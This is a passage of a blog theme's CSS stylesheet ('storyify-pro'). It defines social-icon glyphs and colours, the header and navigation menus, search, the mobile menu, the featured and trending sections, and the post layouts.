content:'\f39e'
}
.social .twitter a:before{
content:'\f099'
}
.social .rss a:before{
content:'\f09e';
font-family:'Font Awesome 5 Free';
font-weight:900
}
.social .youtube a:before{
content:'\f167'
}
.social .skype a:before{
content:'\f17e'
}
.social .stumbleupon a:before{
content:'\f1a4'
}
.social .tumblr a:before{
content:'\f173'
}
.social .vk a:before{
content:'\f189'
}
.social .stack-overflow a:before{
content:'\f16c'
}
.social .github a:before{
content:'\f09b'
}
.social .linkedin a:before{
content:'\f0e1'
}
.social .dribbble a:before{
content:'\f17d'
}
.social .soundcloud a:before{
content:'\f1be'
}
.social .behance a:before{
content:'\f1b4'
}
.social .digg a:before{
content:'\f1a6'
}
.social .instagram a:before{
content:'\f16d'
}
.social .pinterest a:before{
content:'\f0d2'
}
.social .pinterest-p a:before{
content:'\f231'
}
.social .twitch a:before{
content:'\f1e8'
}
.social .delicious a:before{
content:'\f1a5'
}
.social .codepen a:before{
content:'\f1cb'
}
.social .flipboard a:before{
content:'\f44d'
}
.social .reddit a:before{
content:'\f281'
}
.social .whatsapp a:before{
content:'\f232'
}
.social .messenger a:before{
content:'\f39f'
}
.social .snapchat a:before{
content:'\f2ac'
}
.social .telegram a:before{
content:'\f3fe'
}
.social .steam a:before{
content:'\f3f6'
}
.social .discord a:before{
content:'\f392'
}
.social .quora a:before{
content:'\f2c4'
}
.social .tiktok a:before{
content:'\e07b'
}
.social .share a:before{
content:'\f064';
font-family:'Font Awesome 5 Free';
font-weight:900
}
.social .email a:before{
content:'\f0e0';
font-family:'Font Awesome 5 Free'
}
.social .external-link a:before{
content:'\f35d';
font-family:'Font Awesome 5 Free';
font-weight:900
}
.social-bg .blogger a,.social-bg-hover .blogger a:hover{
background-color:#ff5722
}
.social-bg .apple a,.social-bg-hover .apple a:hover{
background-color:#333
}
.social-bg .amazon a,.social-bg-hover .amazon a:hover{
background-color:#fe9800
}
.social-bg .microsoft a,.social-bg-hover .microsoft a:hover{
background-color:#0067B8
}
.social-bg .facebook a,.social-bg .facebook-f a,.social-bg-hover .facebook a:hover,.social-bg-hover .facebook-f a:hover{
background-color:#3b5999
}
.social-bg .twitter a,.social-bg-hover .twitter a:hover{
background-color:#00acee
}
.social-bg .youtube a,.social-bg-hover .youtube a:hover{
background-color:#f50000
}
.social-bg .instagram a,.social-bg-hover .instagram a:hover{
background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)
}
.social-bg .pinterest a,.social-bg .pinterest-p a,.social-bg-hover .pinterest a:hover,.social-bg-hover .pinterest-p a:hover{
background-color:#ca2127
}
.social-bg .dribbble a,.social-bg-hover .dribbble a:hover{
background-color:#ea4c89
}
.social-bg .linkedin a,.social-bg-hover .linkedin a:hover{
background-color:#0077b5
}
.social-bg .tumblr a,.social-bg-hover .tumblr a:hover{
background-color:#365069
}
.social-bg .twitch a,.social-bg-hover .twitch a:hover{
background-color:#6441a5
}
.social-bg .rss a,.social-bg-hover .rss a:hover{
background-color:#ffc200
}
.social-bg .skype a,.social-bg-hover .skype a:hover{
background-color:#00aff0
}
.social-bg .stumbleupon a,.social-bg-hover .stumbleupon a:hover{
background-color:#eb4823
}
.social-bg .vk a,.social-bg-hover .vk a:hover{
background-color:#4a76a8
}
.social-bg .stack-overflow a,.social-bg-hover .stack-overflow a:hover{
background-color:#f48024
}
.social-bg .github a,.social-bg-hover .github a:hover{
background-color:#24292e
}
.social-bg .soundcloud a,.social-bg-hover .soundcloud a:hover{
background:linear-gradient(#ff7400,#ff3400)
}
.social-bg .behance a,.social-bg-hover .behance a:hover{
background-color:#191919
}
.social-bg .digg a,.social-bg-hover .digg a:hover{
background-color:#1b1a19
}
.social-bg .delicious a,.social-bg-hover .delicious a:hover{
background-color:#0076e8
}
.social-bg .codepen a,.social-bg-hover .codepen a:hover{
background-color:#000
}
.social-bg .flipboard a,.social-bg-hover .flipboard a:hover{
background-color:#f52828
}
.social-bg .reddit a,.social-bg-hover .reddit a:hover{
background-color:#ff4500
}
.social-bg .whatsapp a,.social-bg-hover .whatsapp a:hover{
background-color:#3fbb50
}
.social-bg .messenger a,.social-bg-hover .messenger a:hover{
background-color:#0084ff
}
.social-bg .snapchat a,.social-bg-hover .snapchat a:hover{
background-color:#ffe700
}
.social-bg .telegram a,.social-bg-hover .telegram a:hover{
background-color:#179cde
}
.social-bg .steam a,.social-bg-hover .steam a:hover{
background:linear-gradient(5deg,#0d89bc,#112c5b,#0d1c47)
}
.social-bg .discord a,.social-bg-hover .discord a:hover{
background-color:#7289da
}
.social-bg .quora a,.social-bg-hover .quora a:hover{
background-color:#b92b27
}
.social-bg .tiktok a,.social-bg-hover .tiktok a:hover{
background-color:#fe2c55
}
.social-bg .share a,.social-bg-hover .share a:hover{
background-color:var(--meta-color)
}
.social-bg .email a,.social-bg-hover .email a:hover{
background-color:#888
}
.social-bg .external-link a,.social-bg-hover .external-link a:hover{
background-color:var(--title-color)
}
.social-color .blogger a,.social-color-hover .blogger a:hover{
color:#ff5722
}
.social-color .apple a,.social-color-hover .apple a:hover{
color:#333
}
.social-color .amazon a,.social-color-hover .amazon a:hover{
color:#fe9800
}
.social-color .microsoft a,.social-color-hover .microsoft a:hover{
color:#0067B8
}
.social-color .facebook a,.social-color .facebook-f a,.social-color-hover .facebook a:hover,.social-color-hover .facebook-f a:hover{
color:#3b5999
}
.social-color .twitter a,.social-color-hover .twitter a:hover{
color:#00acee
}
.social-color .youtube a,.social-color-hover .youtube a:hover{
color:#f50000
}
.social-color .instagram a,.social-color-hover .instagram a:hover{
color:#dd277b
}
.social-color .pinterest a,.social-color .pinterest-p a,.social-color-hover .pinterest a:hover,.social-color-hover .pinterest-p a:hover{
color:#ca2127
}
.social-color .dribbble a,.social-color-hover .dribbble a:hover{
color:#ea4c89
}
.social-color .linkedin a,.social-color-hover .linkedin a:hover{
color:#0077b5
}
.social-color .tumblr a,.social-color-hover .tumblr a:hover{
color:#365069
}
.social-color .twitch a,.social-color-hover .twitch a:hover{
color:#6441a5
}
.social-color .rss a,.social-color-hover .rss a:hover{
color:#ffc200
}
.social-color .skype a,.social-color-hover .skype a:hover{
color:#00aff0
}
.social-color .stumbleupon a,.social-color-hover .stumbleupon a:hover{
color:#eb4823
}
.social-color .vk a,.social-color-hover .vk a:hover{
color:#4a76a8
}
.social-color .stack-overflow a,.social-color-hover .stack-overflow a:hover{
color:#f48024
}
.social-color .github a,.social-color-hover .github a:hover{
color:#24292e
}
.social-color .soundcloud a,.social-color-hover .soundcloud a:hover{
color:#ff7400
}
.social-color .behance a,.social-color-hover .behance a:hover{
color:#191919
}
.social-color .digg a,.social-color-hover .digg a:hover{
color:#1b1a19
}
.social-color .delicious a,.social-color-hover .delicious a:hover{
color:#0076e8
}
.social-color .codepen a,.social-color-hover .codepen a:hover{
color:#000
}
.social-color .flipboard a,.social-color-hover .flipboard a:hover{
color:#f52828
}
.social-color .reddit a,.social-color-hover .reddit a:hover{
color:#ff4500
}
.social-color .whatsapp a,.social-color-hover .whatsapp a:hover{
color:#3fbb50
}
.social-color .messenger a,.social-color-hover .messenger a:hover{
color:#0084ff
}
.social-color .snapchat a,.social-color-hover .snapchat a:hover{
color:#ffe700
}
.social-color .telegram a,.social-color-hover .telegram a:hover{
color:#179cde
}
.social-color .steam a,.social-color-hover .steam a:hover{
color:#112c5b
}
.social-color .discord a,.social-color-hover .discord a:hover{
color:#7289da
}
.social-color .quora a,.social-color-hover .quora a:hover{
color:#b92b27
}
.social-color .tiktok a,.social-color-hover .tiktok a:hover{
color:#fe2c55
}
.social-color .share a,.social-color-hover .share a:hover{
color:var(--meta-color)
}
.social-color .email a,.social-color-hover .email a:hover{
color:#888
}
.social-color .external-link a,.social-color-hover .external-link a:hover{
color:var(--title-color)
}
#header-wrapper{
position:relative;
float:left;
width:100%;
z-index:50;
margin:0
}
.main-header,.header-inner{
position:relative;
float:left;
width:100%;
height:58px;
background-color:var(--header-bg);
margin:0
}
.header-inner{
background-color:rgba(0,0,0,0)
}
.header-header{
position:relative;
float:left;
width:100%;
height:58px;
background-color:var(--header-bg);
margin:0;
box-shadow:0 2px 6px rgba(0,0,0,0.1)
}
.is-boxed .header-header{
float:none;
width:1170px;
max-width:100%;
margin:0 auto;
padding:0
}
.header-items{
position:relative;
float:left;
width:100%;
display:flex;
flex-wrap:wrap;
justify-content:space-between;
margin:0
}
.flex-left{
position:static;
display:flex;
margin:0
}
.flex-right{
position:absolute;
top:0;
right:0;
background-color:var(--header-bg);
margin:0
}
.rtl .flex-right{
left:0;
right:unset;
margin:0
}
.main-logo{
position:relative;
float:left;
height:58px;
overflow:hidden;
margin:0 16px 0 0
}
.rtl .main-logo{
margin:0 0 0 16px
}
.main-logo .widget{
position:relative;
height:100%;
display:flex;
align-items:center;
margin:0
}
.main-logo .logo-img{
display:flex;
align-items:center;
height:34px;
overflow:hidden;
margin:0
}
.main-logo img{
display:block;
max-width:100%;
max-height:100%;
margin:0
}
.is-dark .main-logo img {
-webkit-filter: invert(1);
filter: invert(1);
}
.main-logo .blog-title{
display:block;
font-size:23px;
color:var(--header-color);
font-weight:600;
margin:0
}
.main-logo .blog-title a{
color:var(--header-color)
}
.main-logo .blog-title a:hover{
color:var(--header-hover-color)
}
.main-logo #h1-off{
position:absolute;
top:-9000px;
left:-9000px;
display:none;
visibility:hidden
}
#storyify-pro-main-nav{
position:static;
height:58px;
z-index:10
}
#storyify-pro-main-nav .widget,#storyify-pro-main-nav .widget > .widget-title{
display:none
}
#storyify-pro-main-nav .show-menu{
display:block
}
#storyify-pro-main-nav ul#storyify-pro-main-nav-menu{
display:flex;
flex-wrap:wrap
}
#storyify-pro-main-nav ul > li{
position:relative;
padding:0;
margin:0
}
#storyify-pro-main-nav-menu > li > a{
position:relative;
display:block;
height:58px;
font-size:15px;
color:var(--header-color);
font-weight:600;
line-height:58px;
padding:0 14px;
margin:0
}
#storyify-pro-main-nav-menu > li:hover > a{
color:var(--header-hover-color)
}
#storyify-pro-main-nav ul > li > ul,#storyify-pro-main-nav ul > li > .ul{
position:absolute;
float:left;
left:0;
top:58px;
width:250px;
background-color:var(--submenu-bg);
z-index:99999;
padding:6px 0;
backface-visibility:hidden;
visibility:hidden;
opacity:0;
border-radius:var(--border-radius);
box-shadow:0 1px 2px rgba(0,0,0,0.1),0 5px 10px 0 rgba(0,0,0,0.1)
}
.rtl #storyify-pro-main-nav ul > li > ul,.rtl #storyify-pro-main-nav ul > li > .ul{
left:auto;
right:0
}
#storyify-pro-main-nav ul > li > ul > li > ul{
position:absolute;
top:-6px;
left:100%;
margin:0
}
.rtl #storyify-pro-main-nav ul > li > ul > li > ul{
left:unset;
right:100%
}
#storyify-pro-main-nav ul > li > ul > li{
display:block;
float:none;
position:relative
}
.rtl #storyify-pro-main-nav ul > li > ul > li{
float:none
}
#storyify-pro-main-nav ul > li > ul > li a{
position:relative;
display:block;
font-size:13px;
color:var(--submenu-color);
font-weight:500;
padding:7px 14px;
margin:0
}
#storyify-pro-main-nav ul > li > ul > li:hover > a{
color:var(--submenu-hover-color)
}
#storyify-pro-main-nav ul > li.has-sub > a:after{
content:'\f078';
float:right;
font-family:'Font Awesome 5 Free';
font-size:9px;
font-weight:900;
margin:-1px 0 0 4px
}
.rtl #storyify-pro-main-nav ul > li.has-sub > a:after{
float:left;
margin:-1px 4px 0 0
}
#storyify-pro-main-nav ul > li > ul > li.has-sub > a:after{
content:'\f054';
float:right;
margin:0
}
.rtl #storyify-pro-main-nav ul > li > ul > li.has-sub > a:after{
content:'\f053'
}
#storyify-pro-main-nav ul ul,#storyify-pro-main-nav ul .ul{
transition:visibility .1s ease,opacity .17s ease
}
#storyify-pro-main-nav ul > li:hover > ul,#storyify-pro-main-nav ul > li:hover > .ul,#storyify-pro-main-nav ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1;
margin:0
}
#storyify-pro-main-nav .mega-menu{
position:static!important
}
#storyify-pro-main-nav .mega-menu > .ul{
width:100%;
overflow:hidden;
background-color:var(--megamenu-bg);
display:grid;
grid-template-columns:repeat(5,1fr);
column-gap:20px;
padding:20px
}
#storyify-pro-main-nav .mega-menu > .ul.no-items{
grid-template-columns:1fr
}
.mega-items .mega-item{
position:relative;
width:100%;
padding:0
}
.mega-items .mega-content{
position:relative;
float:left;
width:100%;
padding:0
}
.mega-content .entry-image-wrap{
width:100%;
height:120px;
z-index:1;
margin:0 0 10px;
border-radius:var(--border-radius)
}
.mega-content .entry-image-wrap.is-video:after{
transform:translate(50%,-50%) scale(.9)
}
.mega-content .entry-title{
font-size:14px;
margin:0
}
.mega-content .entry-title a{
color:var(--megamenu-color)
}
.mega-content .entry-title a:hover{
color:var(--megamenu-hover-color)
}
.mega-menu .error-msg{
justify-content:center
}
.mobile-menu-toggle{
display:none;
height:34px;
font-size:18px;
color:var(--header-color);
align-items:center;
padding:0 15px
}
.mobile-menu-toggle:after{
content:'\f0c9';
font-family:'Font Awesome 5 Free';
font-weight:900;
margin:0
}
.mobile-menu-toggle:hover{
color:var(--header-hover-color)
}
.main-toggle-wrap{
position:relative;
height:58px;
display:flex;
align-items:center;
z-index:20;
margin:0
}
.main-toggle-style{
position:relative;
width:34px;
height:34px;
color:var(--header-color);
font-size:14px;
text-align:center;
line-height:34px;
cursor:pointer;
z-index:20;
padding:0;
margin:0
}
.show-search,.hide-search{
background-color:var(--button-bg);
color:var(--button-color);
border-radius:50%;
transition:opacity .17s ease
}
.show-search:after{
content:'\f002';
font-family:'Font Awesome 5 Free';
font-weight:900;
margin:0
}
.show-search:hover,.hide-search:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
#main-search-wrap{
display:none;
position:absolute;
top:0;
left:0;
width:100%;
height:58px;
background-color:var(--header-bg);
z-index:25;
padding:0
}
.main-search{
position:relative;
float:right;
width:100%;
height:100%;
background-color:rgba(0,0,0,0);
overflow:hidden;
display:flex;
justify-content:space-between;
align-items:center;
margin:0;
animation:showSearch .17s ease
}
.rtl .main-search{
float:left
}
.main-search .search-form{
position:relative;
height:34px;
background-color:rgba(0,0,0,0);
flex:1;
padding:0;
border:0
}
.main-search .search-input{
position:relative;
width:100%;
height:34px;
background-color:rgba(0,0,0,0);
font-family:inherit;
font-size:14px;
color:var(--header-color);
font-weight:400;
padding:0 10px 0 0;
border:0
}
.rtl .main-search .search-input{
padding:0 0 0 10px
}
.main-search .search-input:focus,.main-search .search-input::placeholder{
color:var(--header-color);
outline:none
}
.main-search .search-input::placeholder{
opacity:.65
}
.hide-search:after{
content:'\f00d';
font-family:'Font Awesome 5 Free';
font-weight:900;
margin:0
}
@-webkit-keyframes showSearch {
0%{
width:80%;
opacity:0
}
100%{
width:100%;
opacity:1
}
}
.header-inner.is-fixed{
position:fixed;
top:-58px;
left:0;
width:100%;
z-index:990;
backface-visibility:hidden;
visibility:hidden;
opacity:0;
transition:all .25s ease
}
.header-inner.is-fixed.show{
top:0;
opacity:1;
visibility:visible;
margin:0
}
.overlay{
visibility:hidden;
opacity:0;
position:fixed;
top:0;
left:0;
right:0;
bottom:0;
background-color:rgba(23,28,36,0.6);
z-index:1000;
-webkit-backdrop-filter:saturate(100%) blur(3px);
-ms-backdrop-filter:saturate(100%) blur(3px);
-o-backdrop-filter:saturate(100%) blur(3px);
backdrop-filter:saturate(100%) blur(3px);
margin:0;
transition:all .25s ease
}
#slide-menu{
display:none;
position:fixed;
width:300px;
height:100%;
top:0;
left:0;
bottom:0;
background-color:var(--mobilemenu-bg);
overflow:hidden;
z-index:1010;
left:0;
-webkit-transform:translateX(-100%);
transform:translateX(-100%);
visibility:hidden;
box-shadow:3px 0 7px rgba(0,0,0,0.1);
transition:all .25s ease
}
.rtl #slide-menu{
left:unset;
right:0;
-webkit-transform:translateX(100%);
transform:translateX(100%)
}
.nav-active #slide-menu,.rtl .nav-active #slide-menu{
-webkit-transform:translateX(0);
transform:translateX(0);
visibility:visible
}
.slide-menu-header{
float:left;
width:100%;
height:58px;
background-color:var(--header-bg);
overflow:hidden;
display:flex;
align-items:center;
justify-content:space-between;
box-shadow:0 2px 6px rgba(0,0,0,0.1)
}
.mobile-search{
position:relative;
flex:1;
padding:0 0 0 15px;
margin:0
}
.rtl .mobile-search{
padding:0 15px 0 0
}
.mobile-search .search-form{
position:relative;
width:100%;
height:34px;
background-color:rgba(0,0,0,0);
overflow:hidden;
display:flex;
justify-content:space-between;
border:1px solid var(--border-color);
border-radius:34px
}
.mobile-search .search-input{
position:relative;
flex:1;
width:100%;
height:32px;
background-color:rgba(0,0,0,0);
font-family:inherit;
font-size:14px;
color:var(--header-color);
font-weight:400;
padding:0 0 0 15px;
border:0
}
.rtl .mobile-search .search-input{
padding:0 15px 0 0
}
.mobile-search .search-input:focus,.mobile-search .search-input::placeholder{
color:var(--header-color)
}
.mobile-search .search-input::placeholder{
opacity:.65
}
.mobile-search .search-action{
position:relative;
height:32px;
background-color:rgba(0,0,0,0);
font-family:inherit;
font-size:12px;
color:var(--header-color);
font-weight:400;
line-height:32px;
text-align:center;
cursor:pointer;
padding:0 15px;
border:0;
opacity:.65
}
.mobile-search .search-action:before{
display:block;
content:'\f002';
font-family:'Font Awesome 5 Free';
font-weight:900
}
.mobile-search .search-action:hover{
opacity:1
}
.mobile-toggle-wrap{
position:relative;
padding:0 15px 0 10px;
margin:0
}
.rtl .mobile-toggle-wrap{
padding:0 10px 0 15px
}
.hide-storyify-pro-mobile-menu{
position:relative;
display:block;
width:34px;
height:34px;
background-color:var(--button-bg);
color:var(--button-color);
font-size:14px;
text-align:center;
line-height:34px;
cursor:pointer;
z-index:20;
border-radius:50%
}
.hide-storyify-pro-mobile-menu:before{
content:'\f00d';
font-family:'Font Awesome 5 Free';
font-weight:900
}
.hide-storyify-pro-mobile-menu:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.slide-menu-flex{
position:relative;
float:left;
width:100%;
height:calc(100% - 58px);
display:flex;
flex-direction:column;
justify-content:space-between;
overflow:hidden;
overflow-y:auto;
-webkit-overflow-scrolling:touch;
margin:0
}
.storyify-pro-mobile-menu{
position:relative;
float:left;
width:100%;
padding:15px
}
.storyify-pro-mobile-menu > ul{
margin:0
}
.storyify-pro-mobile-menu .m-sub{
display:none;
padding:0
}
.storyify-pro-mobile-menu ul li{
position:relative;
display:block;
overflow:hidden;
float:left;
width:100%;
margin:0;
padding:0
}
.storyify-pro-mobile-menu > ul li ul{
overflow:hidden
}
.storyify-pro-mobile-menu ul li a{
font-size:15px;
color:var(--mobilemenu-color);
font-weight:600;
padding:10px 0;
display:block
}
.storyify-pro-mobile-menu ul li.has-sub .submenu-toggle{
position:absolute;
top:0;
right:0;
width:30px;
color:var(--mobilemenu-color);
text-align:right;
cursor:pointer;
padding:10px 0
}
.storyify-pro-mobile-menu ul li.has-sub li.has-sub .submenu-toggle{
padding:10px 0
}
.rtl .storyify-pro-mobile-menu ul li.has-sub .submenu-toggle{
text-align:left;
right:auto;
left:0
}
.storyify-pro-mobile-menu ul li.has-sub .submenu-toggle:after{
content:'\f078';
font-family:'Font Awesome 5 Free';
font-weight:900;
float:right;
font-size:12px;
text-align:right;
transition:all 0 ease
}
.rtl .storyify-pro-mobile-menu ul li.has-sub .submenu-toggle:after{
float:left
}
.storyify-pro-mobile-menu ul li.has-sub.show > .submenu-toggle:after{
content:'\f077'
}
.storyify-pro-mobile-menu ul li a:hover,.storyify-pro-mobile-menu ul li.has-sub.show > a,.storyify-pro-mobile-menu ul li.has-sub.show > .submenu-toggle{
color:var(--mobilemenu-hover-color)
}
.storyify-pro-mobile-menu > ul > li > ul > li a{
font-size:13px;
font-weight:500;
opacity:.9;
padding:10px 0 10px 10px
}
.rtl .storyify-pro-mobile-menu > ul > li > ul > li a{
padding:10px 10px 10px 0
}
.storyify-pro-mobile-menu > ul > li > ul > li > ul > li > a{
padding:10px 0 10px 20px
}
.rtl .storyify-pro-mobile-menu > ul > li > ul > li > ul > li > a{
padding:10px 20px 10px 0
}
.storyify-pro-mobile-menu ul > li > .submenu-toggle:hover{
color:var(--mobilemenu-hover-color)
}
.mm-footer{
position:relative;
float:left;
width:100%;
padding:20px 15px;
margin:0
}
.mm-footer .mm-social,.mm-footer .mm-menu{
position:relative;
float:left;
width:100%;
margin:10px 0 0
}
.mm-footer .mm-social{
margin:0
}
.mm-footer ul{
display:flex;
flex-wrap:wrap
}
.mm-footer .mm-social ul li{
margin:0 15px 0 0
}
.rtl .mm-footer .mm-social ul li{
margin:0 0 0 15px
}
.mm-footer .mm-social ul li:last-child{
margin:0
}
.mm-footer .mm-social ul li a{
display:block;
font-size:14px;
color:var(--mobilemenu-color);
padding:0;
box-shadow:none
}
.mm-footer .mm-social ul li a:hover{
color:var(--mobilemenu-hover-color)
}
.mm-footer .mm-menu ul li{
margin:8px 20px 0 0
}
.rtl .mm-footer .mm-menu ul li{
margin:8px 0 0 20px
}
.mm-footer .mm-menu ul li:last-child{
margin:8px 0 0
}
.mm-footer .mm-menu ul li a{
display:block;
font-size:14px;
color:var(--mobilemenu-color);
font-weight:400;
padding:0
}
.mm-footer .mm-menu ul li a:hover{
color:var(--mobilemenu-hover-color)
}
#featured,#featured .widget{
position:relative;
float:left;
width:100%;
margin:0
}
.featured .hero-post{
position:relative;
float:left;
width:100%;
height:420px;
overflow:hidden;
margin:0
}
.hero-post .entry-image-wrap{
float:left;
width:100%;
height:100%;
background-color:rgba(155,155,155,0.05);
z-index:1;
margin:0
}
.hero-post .entry-image-wrap:before{
content:'';
position:absolute;
top:0;
left:0;
width:100%;
height:100%;
background-color:rgba(0,0,0,0.2);
z-index:2;
margin:0
}
.hero-post .flex-center{
position:absolute;
top:0;
left:0;
width:100%;
height:100%;
margin:0
}
.hero-post .entry-header-wrap{
display:flex;
align-items:flex-start
}
.hero-post .entry-header{
position:absolute;
left:0;
bottom:50%;
max-width:50%;
background-color:var(--outer-bg);
overflow:hidden;
display:flex;
flex-direction:column;
z-index:5;
padding:30px;
margin:0;
transform:translate(0,50%);
border-radius:var(--border-radius)
}
.rtl .hero-post .entry-header{
left:unset;
right:0
}
.hero-post .entry-meta{
display:flex;
font-size:13px;
margin:0 0 10px
}
.hero-post .entry-title{
font-size:28px
}
.hero-post .hero-rm a{
display:inline-block;
font-size:13px;
color:var(--main-color);
font-weight:500;
text-transform:uppercase;
margin:12px 0 0
}
.hero-post .hero-rm a:after{
display:inline-block;
content:'\f30b';
font-family:'Font Awesome 5 Free';
font-weight:900;
padding:0 5px;
transition:all .17s ease
}
.rtl .hero-post .hero-rm a:after{
content:'\f30a'
}
.hero-post .hero-rm a:hover:after{
padding:0 7px
}
.hero-post.is-video .entry-title a:before{
display:inline-block;
content:'\f04b';
background-color:var(--post-title-color);
width:28px;
height:28px;
font-family:'Font Awesome 5 Free';
font-size:10px;
color:var(--outer-bg);
font-weight:900;
text-align:center;
line-height:29px;
vertical-align:middle;
box-sizing:border-box;
padding:0 0 0 1px;
margin:-4px 10px 0 0;
box-shadow:var(--button-shadow);
border-radius:50%
}
.rtl .hero-post.is-video .entry-title a:before{
margin:-4px 0 0 10px
}
.hero-post.is-video .entry-title a:hover:before{
background-color:var(--post-title-hover-color)
}
#header-ads-wrap{
position:relative;
float:left;
width:100%;
margin:0
}
#header-ads-wrap.no-widget{
display:none
}
.header-ads .widget{
position:relative;
float:left;
width:100%;
text-align:center;
line-height:0;
margin:40px 0 0
}
.header-ads .widget-content{
float:left;
width:100%;
margin:0
}
.header-ads .widget > .widget-title{
display:none
}
#trending-wrap,#trending .widget,#trending .widget-content{
position:relative;
float:left;
width:100%;
margin:0
}
#trending .widget{
margin:40px 0 0
}
#trending .widget-content{
position:relative;
float:left;
width:100%;
min-height:430px;
display:flex;
align-items:center;
justify-content:center;
margin:0
}
#trending .widget-content .error-msg{
padding:0
}
.trending-items{
position:relative;
float:left;
width:100%;
display:flex;
flex-wrap:wrap;
justify-content:space-between;
margin:0
}
.trending-left{
position:relative;
width:calc(64% - 20px);
margin:0
}
.trending-right{
position:relative;
width:36%;
display:flex;
flex-direction:column;
margin:0
}
.trending-item{
position:relative;
float:left;
width:100%;
height:207.5px;
display:flex;
padding:0;
margin:0;
overflow: hidden;
border-radius:var(--border-radius)
}
.trending-item.item-0{
flex-direction:column;
background-color:rgba(155,155,155,0.05);
height:100%;
overflow:hidden;
}
.trending-right .trending-item{
flex-direction: column;
padding:10px 0 0;
margin:10px 0 0;
}
.trending-right .trending-item.item-1{
padding:0;
margin:0;
}
.trending-item .entry-image-wrap{
float:left;
width:100%;
height:100%;
display:block;
z-index:5;
margin:0;
border-radius:var(--border-radius) var(--border-radius) 0 0
}
.trending-item .entry-image-wrap:before {
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-color: rgba(0,0,0,0.2);
z-index: 2;
margin: 0;
}
.trending-item .entry-image-wrap.is-video:after{
transform:translate(50%,-50%) scale(1.2)
}
.trending-item .entry-header{
position: absolute;
left: 0;
bottom: 0;
width: 100%;
background: linear-gradient(to bottom,rgba(0,0,0,0) 10%,rgba(0,0,0,0.5));
overflow: hidden;
z-index: 10;
display: flex;
flex-direction: column;
padding: 15px;
}
.trending-item.item-0 .entry-header{
padding:20px
}
.trending-item .entry-meta{
display:flex;
font-size:13px;
margin:0 0 6px
}
.trending-item .entry-title{
font-size:19px;
display:block;
margin:0
}
.trending-item.item-0 .entry-title{
font-size:28px
}
.trending-item .entry-title a {
color:#fff;
}
.title-wrap{
position:relative;
float:left;
width:100%;
padding:0;
margin:0 0 20px;
}
.title-wrap > .title{
display:block;
font-family:var(--title-font);
font-size:19px;
color:var(--widget-title-color);
font-weight:600;
margin:0;
}
}
.title-ico > .title:after{
content:'\f054';
display:inline-block;
vertical-align:middle;
font-family:'Font Awesome 5 Free';
font-size:13px;
font-weight:900;
margin:-1px 0 0 3px
}
}
.rtl .title-ico > .title:after{
content:'\f053';
margin:-1px 3px 0 0
}
.home-ads,.home-ads .widget,.home-ads .widget-content{
position:relative;
float:left;
width:100%;
margin:0
}
.home-ads .widget{
margin:0 0 40px
}
#main-wrapper #main,#main .Blog{
position:relative;
float:left;
width:100%;
margin:0
}
.queryMessage{
float:left;
width:100%;
color:var(--title-color);
margin:0 0 20px
}
.queryMessage .query-info,.Blog.no-posts .queryMessage{
margin:0
}
.queryMessage .query-info{
font-size:19px;
color:var(--title-color);
font-weight:600;
margin:0
}
.queryMessage .query-label:after{
content:'\f054';
display:inline-block;
vertical-align:middle;
font-family:'Font Awesome 5 Free';
font-size:13px;
font-weight:900;
margin:-1px 0 0 3px
}
.rtl .queryMessage .query-label:after{
margin:-1px 3px 0 0
}
.queryEmpty{
float:left;
width:100%;
font-size:14px;
color:var(--meta-color);
font-weight:400;
text-align:center;
margin:50px 0
}
.blog-post{
display:block;
word-wrap:break-word
}
.index-post-wrap{
position:relative;
float:left;
width:100%;
display:grid;
grid-template-columns:repeat(3,1fr);
column-gap:30px;
row-gap:40px;
margin:0
}
.Blog.no-posts .index-post-wrap{
display:none
}
.index-post{
position:relative;
float:left;
width:100%;
display:flex;
flex-direction:column;
padding:0;
margin:0
}
.index-post.post-ad-type{
padding:0!important;
margin:0!important
}
.index-post .entry-image-wrap{
width:100%;
height:230px;
margin:0 0 15px;
border-radius: 20px;
box-shadow: 0px 10px 10px var(--post-image-shadow);
padding: 10px;
background: var(--post-image-bg);
}
.index-post .entry-image-wrap .entry-thumb {
border-radius: 20px;
}
.index-post .entry-header{
display:flex;
flex-direction:column;
margin:0;
padding: 0 10px;
box-sizing: border-box;
}
.index-post .entry-meta{
display:flex;
flex-wrap:wrap;
font-size:12px;
margin:0 0 6px
}
.index-post .entry-title{
font-size:19px;
margin:0
}
.inline-ad-wrap{
position:relative;
float:left;
width:100%;
margin:0
}
.inline-ad{
position:relative;
float:left;
width:100%;
text-align:center;
line-height:1;
margin:0
}
.post-animated{
-webkit-animation-duration:.5s;
animation-duration:.5s;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
@keyframes fadeInUp {
from{
opacity:0;
transform:translate3d(0,10px,0)
}
to{
opacity:1;
transform:translate3d(0,0,0)
}
}
.post-fadeInUp{
animation-name:fadeInUp
}
.item-post-wrap,.is-single .item-post,.item-post-inner{
position:relative;
float:left;
width:100%;
margin:0
}
.item-post .blog-entry-header{
position:relative;
float:left;
width:100%;
display:flex;
flex-direction:column;
padding:0 0 15px;
margin:0;
border-bottom:1px solid var(--border-color)
}
#breadcrumb{
float:left;
display:flex;
width:100%;
font-family:var(--meta-font);
font-size:14px;
color:var(--meta-color);
font-weight:400;
line-height:1;
margin:0 0 15px
}
#breadcrumb a{
color:var(--meta-color)
}
#breadcrumb a.home,#breadcrumb a:hover{
color:var(--main-color)
}
#breadcrumb em:after{
content:'\f054';
font-family:'Font Awesome 5 Free';
font-size:9px;
font-weight:900;
font-style:normal;
vertical-align:middle;
margin:0 4px
}
.rtl #breadcrumb em:after{
content:'\f053'
}
.item-post h1.entry-title{
position:relative;
float:left;
width:100%;
font-size:35px;
font-weight:700;
margin:0
}
.item-post .has-meta h1.entry-title{
margin-bottom:15px
}
.item-post .blog-entry-header .entry-meta{
display:flex;
flex-wrap:wrap;
justify-content:space-between;
font-size:14px;
margin:0
}
.item-post .entry-meta .align-left,.item-post .entry-meta .align-right{
display:flex;
flex-wrap:wrap;
align-items:center
}
.item-post .entry-meta .entry-author{
align-items:center
}
.item-post .entry-meta .author-avatar-wrap{
overflow:visible;
width:30px;
height:30px;
background-color:var(--outer-bg);
padding:2px;
margin:0 5px 0 0;
border:1px solid var(--main-color);
border-radius:100%
}
.rtl .item-post .entry-meta .author-avatar-wrap{
margin:0 0 0 5px
}
.item-post .entry-meta .author-avatar-wrap:before{
content:'';
position:absolute;
display:block;
